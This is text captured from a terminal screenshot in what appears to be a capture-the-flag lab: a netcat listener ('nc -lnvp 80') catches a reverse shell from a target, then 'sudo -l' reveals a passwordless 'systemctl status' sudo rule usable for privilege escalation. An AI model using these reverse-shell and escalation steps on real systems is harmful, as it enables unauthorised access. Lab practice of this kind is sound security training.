 l0rdm4gno@note: ~
File Actions Edit View Help
VPN × l0rdm4gno@note: ~ ×
┌──(l0rdm4gno㉿note)-[~]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.225] from (UNKNOWN) [10.10.11.224] 36800
$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$